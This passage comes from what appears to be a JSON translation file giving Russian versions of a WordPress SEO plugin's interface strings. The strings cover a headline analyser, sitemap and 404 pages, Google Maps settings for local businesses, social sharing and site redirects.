\u043a\u043b\u0438\u043a\u043e\u0432."],"Emotional Words":["\u042d\u043c\u043e\u0446\u0438\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0435 \u0441\u043b\u043e\u0432\u0430"],"10-20%":["10-20%"],"Your headline would be more likely to get clicks if it had more common words.":["\u0412\u0430\u0448 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0441 \u0431\u043e\u043b\u044c\u0448\u0435\u0439 \u0432\u0435\u0440\u043e\u044f\u0442\u043d\u043e\u0441\u0442\u044c\u044e \u043f\u043e\u043b\u0443\u0447\u0438\u0442 \u043a\u043b\u0438\u043a\u0438, \u0435\u0441\u043b\u0438 \u0432 \u043d\u0435\u043c \u0431\u0443\u0434\u0435\u0442 \u0431\u043e\u043b\u044c\u0448\u0435 \u043e\u0431\u0449\u0438\u0445 \u0441\u043b\u043e\u0432."],"Uncommon Words":["\u041d\u0435\u043e\u0431\u044b\u0447\u043d\u044b\u0435 \u0441\u043b\u043e\u0432\u0430"],"20-30%":["20-30%"],"Headlines with uncommon words are more likely to get clicks.":["\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438 \u0441 \u043d\u0435\u043e\u0431\u044b\u0447\u043d\u044b\u043c\u0438 \u0441\u043b\u043e\u0432\u0430\u043c\u0438 \u0447\u0430\u0449\u0435 \u043f\u043e\u043b\u0443\u0447\u0430\u044e\u0442 \u043a\u043b\u0438\u043a\u0438."],"Common Words":["\u0420\u0430\u0441\u043f\u0440\u043e\u0441\u0442\u0440\u0430\u043d\u0435\u043d\u043d\u044b\u0435 \u0441\u043b\u043e\u0432\u0430"],"Headlines that are lists and how-to get more engagement on average than other types of headlines. %1$s%2$sLearn More%3$s \u2192":["\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u0440\u0435\u0434\u0441\u0442\u0430\u0432\u043b\u044f\u044e\u0442 \u0441\u043e\u0431\u043e\u0439 \u043f\u0435\u0440\u0435\u0447\u0438\u0441\u043b\u0435\u043d\u0438\u044f \u0438 \u043f\u043e\u043b\u0435\u0437\u043d\u044b\u0435 \u0438\u043d\u0441\u0442\u0440\u0443\u043a\u0446\u0438\u0438 \u043f\u0440\u0438\u0432\u043b\u0435\u043a\u0430\u044e\u0442 \u0432 \u0441\u0440\u0435\u0434\u043d\u0435\u043c \u0431\u043e\u043b\u044c\u0448\u0435 \u0432\u043d\u0438\u043c\u0430\u043d\u0438\u044f, \u0447\u0435\u043c \u0434\u0440\u0443\u0433\u0438\u0435 \u0442\u0438\u043f\u044b \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u043e\u0432. %1$s%2$s\u041f\u043e\u0434\u0440\u043e\u0431\u043d\u0435\u0435%3$s \u2192"],"Negative headlines are attention-grabbing and tend to perform better than neutral ones.":["\u041d\u0435\u0433\u0430\u0442\u0438\u0432\u043d\u044b\u0435 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438 \u043f\u0440\u0438\u0432\u043b\u0435\u043a\u0430\u044e\u0442 \u0432\u043d\u0438\u043c\u0430\u043d\u0438\u0435 \u0438, \u043a\u0430\u043a \u043f\u0440\u0430\u0432\u0438\u043b\u043e, \u0440\u0430\u0431\u043e\u0442\u0430\u044e\u0442 \u043b\u0443\u0447\u0448\u0435, \u0447\u0435\u043c \u043d\u0435\u0439\u0442\u0440\u0430\u043b\u044c\u043d\u044b\u0435."],"Your headline has a negative sentiment.":["\u0423 \u0432\u0430\u0448\u0435\u0433\u043e \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430 \u043d\u0435\u0433\u0430\u0442\u0438\u0432\u043d\u043e\u0435 \u043d\u0430\u0441\u0442\u0440\u043e\u0435\u043d\u0438\u0435."],"Negative":["\u041d\u0435\u0433\u0430\u0442\u0438\u0432\u043d\u043e\u0435"],"Positive headlines tend to get better engagement than neutral or negative ones.":["\u041f\u043e\u043b\u043e\u0436\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0435 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438, \u043a\u0430\u043a \u043f\u0440\u0430\u0432\u0438\u043b\u043e, \u043f\u0440\u0438\u0432\u043b\u0435\u043a\u0430\u044e\u0442 \u0431\u043e\u043b\u044c\u0448\u0435 \u0432\u043d\u0438\u043c\u0430\u043d\u0438\u044f, \u0447\u0435\u043c \u043d\u0435\u0439\u0442\u0440\u0430\u043b\u044c\u043d\u044b\u0435 \u0438\u043b\u0438 \u043e\u0442\u0440\u0438\u0446\u0430\u0442\u0435\u043b\u044c\u043d\u044b\u0435."],"Your headline has a positive sentiment.":["\u0423 \u0432\u0430\u0448\u0435\u0433\u043e \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430 \u043f\u043e\u0437\u0438\u0442\u0438\u0432\u043d\u043e\u0435 \u043d\u0430\u0441\u0442\u0440\u043e\u0435\u043d\u0438\u0435."],"Positive":["\u041f\u043e\u0437\u0438\u0442\u0438\u0432\u043d\u043e\u0435"],"Headlines that are strongly positive or negative tend to get more engagement than neutral ones.":["\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438, \u0438\u043c\u0435\u044e\u0449\u0438\u0435 \u044f\u0440\u043a\u043e \u0432\u044b\u0440\u0430\u0436\u0435\u043d\u043d\u044b\u0439 \u043f\u043e\u0437\u0438\u0442\u0438\u0432\u043d\u044b\u0439 \u0438\u043b\u0438 \u043d\u0435\u0433\u0430\u0442\u0438\u0432\u043d\u044b\u0439 \u0445\u0430\u0440\u0430\u043a\u0442\u0435\u0440, \u043e\u0431\u044b\u0447\u043d\u043e \u043f\u0440\u0438\u0432\u043b\u0435\u043a\u0430\u044e\u0442 \u0431\u043e\u043b\u044c\u0448\u0435 \u0432\u043d\u0438\u043c\u0430\u043d\u0438\u044f, \u0447\u0435\u043c \u043d\u0435\u0439\u0442\u0440\u0430\u043b\u044c\u043d\u044b\u0435."],"Your headline has a neutral sentiment.":["\u0423 \u0432\u0430\u0448\u0435\u0433\u043e \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430 \u043d\u0435\u0439\u0442\u0440\u0430\u043b\u044c\u043d\u043e\u0435 \u043d\u0430\u0441\u0442\u0440\u043e\u0435\u043d\u0438\u0435."],"Neutral":["\u041d\u0435\u0439\u0442\u0440\u0430\u043b\u044c\u043d\u043e\u0435 \u043e\u0442\u043d\u043e\u0448\u0435\u043d\u0438\u0435"],"Your headline has too many words. Long headlines will get cut off in search results and won\u2019t get as many clicks.":["\u0412 \u0432\u0430\u0448\u0435\u043c \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0435 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u043c\u043d\u043e\u0433\u043e \u0441\u043b\u043e\u0432. \u0414\u043b\u0438\u043d\u043d\u044b\u0435 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438 \u0431\u0443\u0434\u0443\u0442 \u043e\u0431\u0440\u0435\u0437\u0430\u043d\u044b \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430 \u0438 \u043d\u0435 \u043f\u043e\u043b\u0443\u0447\u0430\u0442 \u043c\u043d\u043e\u0433\u043e \u043a\u043b\u0438\u043a\u043e\u0432."],"Too Many Words \ud83d\ude11":["\u0421\u043b\u0438\u0448\u043a\u043e\u043c \u043c\u043d\u043e\u0433\u043e \u0441\u043b\u043e\u0432 \ud83d\ude11"],"Headlines are more likely to be clicked on in search results if they have about 6 words.":["\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438 \u0441 \u0431\u043e\u043b\u044c\u0448\u0435\u0439 \u0432\u0435\u0440\u043e\u044f\u0442\u043d\u043e\u0441\u0442\u044c\u044e \u0431\u0443\u0434\u0443\u0442 \u043d\u0430\u0436\u0438\u043c\u0430\u0442\u044c\u0441\u044f \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430, \u0435\u0441\u043b\u0438 \u043e\u043d\u0438 \u0441\u043e\u0434\u0435\u0440\u0436\u0430\u0442 \u043e\u043a\u043e\u043b\u043e 6 \u0441\u043b\u043e\u0432."],"Reduce Word Count \ud83d\ude42":["\u0421\u043e\u043a\u0440\u0430\u0442\u0438\u0442\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u0441\u043b\u043e\u0432 \ud83d\ude42"],"Your headline has the right amount of words. Headlines are more likely to be clicked on in search results if they have about 6 words.":["\u0412\u0430\u0448 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u0442 \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u043e\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u0441\u043b\u043e\u0432. \u0412\u0435\u0440\u043e\u044f\u0442\u043d\u043e\u0441\u0442\u044c \u0442\u043e\u0433\u043e, \u0447\u0442\u043e \u043d\u0430 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438 \u043a\u043b\u0438\u043a\u043d\u0443\u0442 \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430, \u0432\u044b\u0448\u0435, \u0435\u0441\u043b\u0438 \u0432 \u043d\u0438\u0445 \u043e\u043a\u043e\u043b\u043e 6 \u0441\u043b\u043e\u0432."],"Good":["\u0425\u043e\u0440\u043e\u0448\u043e"],"Your headline doesn\u2019t use enough words. You have more space to add keywords and power words to improve your SEO and get more engagement.":["\u0412 \u0432\u0430\u0448\u0435\u043c \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0435 \u043d\u0435\u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e \u0441\u043b\u043e\u0432. \u0423 \u0432\u0430\u0441 \u0435\u0449\u0435 \u0435\u0441\u0442\u044c \u043c\u0435\u0441\u0442\u043e \u0434\u043b\u044f \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0445 \u0438 \u044d\u0444\u0444\u0435\u043a\u0442\u0438\u0432\u043d\u044b\u0445 \u0441\u043b\u043e\u0432, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0443\u043b\u0443\u0447\u0448\u0430\u0442 SEO \u0438 \u043f\u0440\u0438\u0432\u043b\u0435\u043a\u0443\u0442 \u0431\u043e\u043b\u044c\u0448\u0435 \u0432\u043d\u0438\u043c\u0430\u043d\u0438\u044f."],"Not Enough Words \ud83d\ude43":["\u041d\u0435\u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e \u0441\u043b\u043e\u0432 \ud83d\ude43"],"Goal: ":["\u0426\u0435\u043b\u044c: "],"Important Issues":["\u0412\u0430\u0436\u043d\u044b\u0435 \u043f\u0440\u043e\u0431\u043b\u0435\u043c\u044b"],"This addon requires an update. %1$s %2$s requires a minimum version of %3$s for the %4$s addon. You currently have %5$s installed.":["\u041d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e \u043e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u044d\u0442\u043e \u0434\u043e\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u0435. %1$s %2$s \u0442\u0440\u0435\u0431\u0443\u0435\u0442 \u0432\u0435\u0440\u0441\u0438\u044e \u043d\u0435 \u043d\u0438\u0436\u0435 %3$s \u0434\u043b\u044f \u0434\u043e\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044f %4$s. \u0412 \u043d\u0430\u0441\u0442\u043e\u044f\u0449\u0435\u0435 \u0432\u0440\u0435\u043c\u044f \u0443 \u0432\u0430\u0441 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u0430 \u0432\u0435\u0440\u0441\u0438\u044f %5$s."],"Our Headline Analyzer tool enables you to write irresistible SEO headlines%1$sthat drive traffic, shares, and rank better in search results.":["\u041d\u0430\u0448 \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442 \u00ab\u0410\u043d\u0430\u043b\u0438\u0437\u0430\u0442\u043e\u0440 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u043e\u0432\u00bb \u043f\u043e\u043c\u043e\u0433\u0430\u0435\u0442 \u0441\u043e\u0437\u0434\u0430\u0432\u0430\u0442\u044c \u043f\u043e\u0442\u0440\u044f\u0441\u0430\u044e\u0449\u0438\u0435 SEO-\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438, %1$s \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u0440\u0438\u0432\u043b\u0435\u043a\u0430\u044e\u0442 \u0442\u0440\u0430\u0444\u0438\u043a, \u0440\u0435\u043f\u043e\u0441\u0442\u044b \u0438 \u0440\u0435\u0439\u0442\u0438\u043d\u0433 \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430."],"Top 10 Ways to Increase Traffic":["10 \u043b\u0443\u0447\u0448\u0438\u0445 \u0441\u043f\u043e\u0441\u043e\u0431\u043e\u0432 \u0443\u0432\u0435\u043b\u0438\u0447\u0438\u0442\u044c \u0442\u0440\u0430\u0444\u0438\u043a"],"Enter Your Headline":["\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a"],"Choose whether you want to use the OG data from the Facebook tab in your individual pages\/posts by default.":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435, \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u043b\u0438 \u043f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e \u0434\u0430\u043d\u043d\u044b\u0435 OG \u0438\u0437 \u0432\u043a\u043b\u0430\u0434\u043a\u0438 Facebook \u0432\u0430\u0448\u0438\u0445 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\/\u0437\u0430\u043f\u0438\u0441\u0435\u0439."],"No content yet":["\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0433\u043e \u043f\u043e\u043a\u0430 \u043d\u0435\u0442"],"Plugin update failed. Please check permissions and try again.":["\u041e\u0448\u0438\u0431\u043a\u0430 \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u044f \u043f\u043b\u0430\u0433\u0438\u043d\u0430. \u041f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0440\u0430\u0437\u0440\u0435\u0448\u0435\u043d\u0438\u044f \u0438 \u043f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443."],"Please enter a valid headline.":["\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u044b\u0439 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a."],"Link Assistant":["\u0410\u0441\u0441\u0438\u0441\u0442\u0435\u043d\u0442 \u043f\u043e \u0441\u0441\u044b\u043b\u043a\u0430\u043c"],"Email":["\u042d\u043b. \u043f\u043e\u0447\u0442\u0430"],"Fax":["\u0424\u0430\u043a\u0441"],"Phone":["\u0422\u0435\u043b\u0435\u0444\u043e\u043d"],"Tax ID":["\u0418\u041d\u041d"],"Vat ID":["\u2116 \u043f\u043b\u0430\u0442\u0435\u043b\u044c\u0449\u0438\u043a\u0430 \u041d\u0414\u0421"],"%1$s Error":["%1$s \u043e\u0448\u0438\u0431\u043a\u0430","%1$s \u043e\u0448\u0438\u0431\u043a\u0438","%1$s \u043e\u0448\u0438\u0431\u043e\u043a"],"Upgrade to %1$s %2$s":["\u041f\u0435\u0440\u0435\u0439\u0442\u0438 \u043d\u0430 %1$s %2$s"],"Join Our Community":["\u041f\u0440\u0438\u0441\u043e\u0435\u0434\u0438\u043d\u044f\u0439\u0442\u0435\u0441\u044c \u043a \u043d\u0430\u0448\u0435\u043c\u0443 \u0441\u043e\u043e\u0431\u0449\u0435\u0441\u0442\u0432\u0443"],"Quick Links":["\u0411\u044b\u0441\u0442\u0440\u044b\u0435 \u0441\u0441\u044b\u043b\u043a\u0438"],"You currently don't have permission to activate this addon. Please ask a site administrator to activate first.":["\u0412 \u043d\u0430\u0441\u0442\u043e\u044f\u0449\u0435\u0435 \u0432\u0440\u0435\u043c\u044f \u0443 \u0432\u0430\u0441 \u043d\u0435\u0442 \u0440\u0430\u0437\u0440\u0435\u0448\u0435\u043d\u0438\u044f \u043d\u0430 \u0430\u043a\u0442\u0438\u0432\u0430\u0446\u0438\u044e \u044d\u0442\u043e\u0433\u043e \u0430\u0434\u0434\u043e\u043d\u0430. \u041f\u043e\u043f\u0440\u043e\u0441\u0438\u0442\u0435 \u0430\u0434\u043c\u0438\u043d\u0438\u0441\u0442\u0440\u0430\u0442\u043e\u0440\u0430 \u0441\u0430\u0439\u0442\u0430 \u0430\u043a\u0442\u0438\u0432\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u044d\u0442\u0443 \u043e\u043f\u0446\u0438\u044e."],"Our Opening Hours:":["\u041d\u0430\u0448 \u0433\u0440\u0430\u0444\u0438\u043a \u0440\u0430\u0431\u043e\u0442\u044b:"],"Our location:":["\u041d\u0430\u0448\u0435 \u043c\u0435\u0441\u0442\u043e\u043f\u043e\u043b\u043e\u0436\u0435\u043d\u0438\u0435:"],"and was generated on %1$s at %2$s":["\u0438 \u0431\u044b\u043b\u0430 \u0441\u043e\u0437\u0434\u0430\u043d\u0430 %1$s \u0432 %2$s"],"sitemap":["\u043a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430"],"High":["\u0412\u044b\u0441\u043e\u043a\u0438\u0439"],"Medium":["\u0421\u0440\u0435\u0434\u043d\u0438\u0439"],"Low":["\u041d\u0438\u0437\u043a\u0438\u0439"],"Didn't expect to see this? Make sure your sitemap is enabled and your content is set to be indexed. %1$sLearn More \u2192%2$s":["\u041d\u0435 \u043e\u0436\u0438\u0434\u0430\u043b\u0438 \u0443\u0432\u0438\u0434\u0435\u0442\u044c \u044d\u0442\u043e? \u0423\u0431\u0435\u0434\u0438\u0442\u0435\u0441\u044c, \u0447\u0442\u043e \u0432\u0430\u0448\u0430 \u043a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430 \u0432\u043a\u043b\u044e\u0447\u0435\u043d\u0430 \u0438 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u043d\u0430\u0441\u0442\u0440\u043e\u0435\u043d\u043e \u043d\u0430 \u0438\u043d\u0434\u0435\u043a\u0441\u0430\u0446\u0438\u044e. %1$s\u0423\u0437\u043d\u0430\u0442\u044c \u043f\u043e\u0434\u0440\u043e\u0431\u043d\u043e\u0441\u0442\u0438 \u2192%2$s"],"Configure Sitemap":["\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430"],"Back to Homepage":["\u0412\u0435\u0440\u043d\u0443\u0442\u044c\u0441\u044f \u043d\u0430 \u0433\u043b\u0430\u0432\u043d\u0443\u044e"],"There are no posts here":["\u0417\u0430\u043f\u0438\u0441\u0438 \u043e\u0442\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u044e\u0442"],"Whoops!":["\u041e\u0439!"],"Back":["\u041d\u0430\u0437\u0430\u0434"],"Showing %1$s of %2$s":["\u041e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0435\u0442\u0441\u044f %1$s \u0438\u0437 %2$s"],"Images":["\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f"],"URL Count":["\u0421\u0447\u0451\u0442\u0447\u0438\u043a URL"],"Sitemap Index":["\u0418\u043d\u0434\u0435\u043a\u0441 \u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430"],"Post Archive":["\u0410\u0440\u0445\u0438\u0432 \u0437\u0430\u043f\u0438\u0441\u0435\u0439"],"404 - Page Not Found":["404 \u2014 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430 \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u0430"],"Search Results for":["\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b \u043f\u043e\u0438\u0441\u043a\u0430"],"Sample Crumb":["\u041e\u0431\u0440\u0430\u0437\u0435\u0446 \u0437\u0432\u0435\u043d\u0430 \u0446\u0435\u043f\u043e\u0447\u043a\u0438 \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438"],"You have exceeded the limit for requests. Please try again later.":["\u0412\u044b \u043f\u0440\u0435\u0432\u044b\u0441\u0438\u043b\u0438 \u043b\u0438\u043c\u0438\u0442 \u0437\u0430\u043f\u0440\u043e\u0441\u043e\u0432. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043f\u043e\u0437\u0436\u0435."],"Custom Marker":["\u041f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u044b\u0439 \u043c\u0430\u0440\u043a\u0435\u0440"],"Map Display":["\u041e\u0442\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u043a\u0430\u0440\u0442\u044b"],"Show icon":["\u041e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0442\u044c \u0437\u043d\u0430\u0447\u043e\u043a"],"Show label":["\u041e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0442\u044c \u044f\u0440\u043b\u044b\u043a"],"%1$sThe custom marker should be: 100x100 px.%2$s If the image exceeds those dimensions it could (partially) cover the info popup.":["%1$s\u041f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u0438\u0439 \u043c\u0430\u0440\u043a\u0435\u0440 \u0434\u043e\u043b\u0436\u0435\u043d \u0438\u043c\u0435\u0442\u044c \u0440\u0430\u0437\u043c\u0435\u0440 100x100 \u043f\u0438\u043a\u0441\u0435\u043b\u0435\u0439.%2$s \u0415\u0441\u043b\u0438 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0432\u044b\u0445\u043e\u0434\u0438\u0442 \u0437\u0430 \u043f\u0440\u0435\u0434\u0435\u043b\u044b \u044d\u0442\u0438\u0445 \u043f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u043e\u0432, \u043e\u043d\u043e \u043c\u043e\u0436\u0435\u0442 (\u0447\u0430\u0441\u0442\u0438\u0447\u043d\u043e) \u043f\u0435\u0440\u0435\u043a\u0440\u044b\u0432\u0430\u0442\u044c \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u043e\u043d\u043d\u044b\u0439 \u0431\u043b\u043e\u043a."],"Show your location to your visitors using an interactive Google Map. Create multiple maps for use with multiple locations.":["\u041f\u043e\u0437\u0432\u043e\u043b\u044c\u0442\u0435 \u043f\u043e\u0441\u0435\u0442\u0438\u0442\u0435\u043b\u044f\u043c \u0432\u0438\u0434\u0435\u0442\u044c \u0432\u0430\u0448\u0435 \u043c\u0435\u0441\u0442\u043e\u043f\u043e\u043b\u043e\u0436\u0435\u043d\u0438\u0435 \u043d\u0430 \u0438\u043d\u0442\u0435\u0440\u0430\u043a\u0442\u0438\u0432\u043d\u043e\u0439 \u043a\u0430\u0440\u0442\u0435 Google. \u041c\u043e\u0436\u043d\u043e \u0441\u043e\u0437\u0434\u0430\u0432\u0430\u0442\u044c \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u043a\u0430\u0440\u0442 \u0434\u043b\u044f \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e\u0433\u043e \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u0440\u0430\u0437\u043d\u044b\u0445 \u043b\u043e\u043a\u0430\u0446\u0438\u0439."],"Driving Directions":["\u0421\u0445\u0435\u043c\u0430 \u043f\u0440\u043e\u0435\u0437\u0434\u0430"],"Google Reviews":["\u041e\u0442\u0437\u044b\u0432\u044b Google"],"Google Places Support":["\u041f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0430 Google Places"],"Map Preview":["\u041f\u0440\u0435\u0434\u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043a\u0430\u0440\u0442\u044b"],"To add this widget, visit the %1$swidgets page%2$s and look for the \"%3$s\" widget.":["\u0427\u0442\u043e\u0431\u044b \u0434\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u044d\u0442\u043e\u0442 \u0432\u0438\u0434\u0436\u0435\u0442, \u043f\u043e\u0441\u0435\u0442\u0438\u0442\u0435 %1$s\u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443 \u0432\u0438\u0434\u0436\u0435\u0442\u043e\u0432%2$s \u0438 \u043d\u0430\u0439\u0434\u0438\u0442\u0435 \u0432\u0438\u0434\u0436\u0435\u0442 \u00ab%3$s\u00bb."],"API Key":["\u041a\u043b\u044e\u0447 API"],"Integrating with Google Maps will allow your users to find exactly where your business is located. Our interactive maps let them see your Google Reviews and get directions directly from your site. Create multiple maps for use with multiple locations.":["\u0418\u043d\u0442\u0435\u0433\u0440\u0430\u0446\u0438\u044f \u0441 \u041a\u0430\u0440\u0442\u0430\u043c\u0438 Google \u043f\u043e\u0437\u0432\u043e\u043b\u0438\u0442 \u0432\u0430\u0448\u0438\u043c \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f\u043c \u0442\u043e\u0447\u043d\u043e \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u044f\u0442\u044c, \u0433\u0434\u0435 \u043d\u0430\u0445\u043e\u0434\u0438\u0442\u0441\u044f \u0432\u0430\u0448\u0430 \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u044f. \u041d\u0430\u0448\u0438 \u0438\u043d\u0442\u0435\u0440\u0430\u043a\u0442\u0438\u0432\u043d\u044b\u0435 \u043a\u0430\u0440\u0442\u044b \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u044e\u0442 \u0438\u043c \u0432\u0438\u0434\u0435\u0442\u044c \u043e\u0442\u0437\u044b\u0432\u044b \u0432\u0430\u0448\u0438\u0445 \u043a\u043b\u0438\u0435\u043d\u0442\u043e\u0432, \u043e\u0441\u0442\u0430\u0432\u043b\u0435\u043d\u043d\u044b\u0435 \u0432 Google, \u0438 \u043f\u0440\u043e\u043a\u043b\u0430\u0434\u044b\u0432\u0430\u0442\u044c \u043c\u0430\u0440\u0448\u0440\u0443\u0442\u044b \u043f\u0440\u044f\u043c\u043e \u0441 \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430. \u0421\u043e\u0437\u0434\u0430\u0439\u0442\u0435 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u043a\u0430\u0440\u0442 \u0434\u043b\u044f \u0440\u0430\u0437\u043b\u0438\u0447\u043d\u044b\u0445 \u043c\u0435\u0441\u0442\u043e\u043f\u043e\u043b\u043e\u0436\u0435\u043d\u0438\u0439."],"Google Maps API Key":["\u041a\u043b\u044e\u0447 API \u041a\u0430\u0440\u0442 Google"],"Map":["\u041a\u0430\u0440\u0442\u0430"],"Maps":["\u041a\u0430\u0440\u0442\u044b"],"%1$s Local - Map":["%1$s \u041c\u0435\u0441\u0442\u043e\u043f\u043e\u043b\u043e\u0436\u0435\u043d\u0438\u0435 - \u041a\u0430\u0440\u0442\u0430"],"Please configure the map for this location: %1$s":["\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u0442\u0435 \u043a\u0430\u0440\u0442\u0443 \u0434\u043b\u044f \u043c\u0435\u0441\u0442\u043e\u043f\u043e\u043b\u043e\u0436\u0435\u043d\u0438\u044f: %1$s"],"Share your content on your favorite social media platforms to drive engagement and increase your SEO.":["\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u0435\u0441\u044c \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u044b\u043c \u0441\u0432\u043e\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u0432 \u0441\u0432\u043e\u0438\u0445 \u043b\u044e\u0431\u0438\u043c\u044b\u0445 \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0445 \u0441\u0435\u0442\u044f\u0445, \u0447\u0442\u043e\u0431\u044b \u043f\u0440\u0438\u0432\u043b\u0435\u0447\u044c \u0432\u043d\u0438\u043c\u0430\u043d\u0438\u0435 \u0438 \u043f\u043e\u0432\u044b\u0441\u0438\u0442\u044c \u044d\u0444\u0444\u0435\u043a\u0442\u0438\u0432\u043d\u043e\u0441\u0442\u044c SEO."],"Get out the word!":["\u0423\u0431\u0435\u0440\u0438\u0442\u0435 \u0441\u043b\u043e\u0432\u043e!"],"This redirect is supported using the Relocate Site feature under Full Site Redirect tab.":["\u042d\u0442\u0430 \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u044f 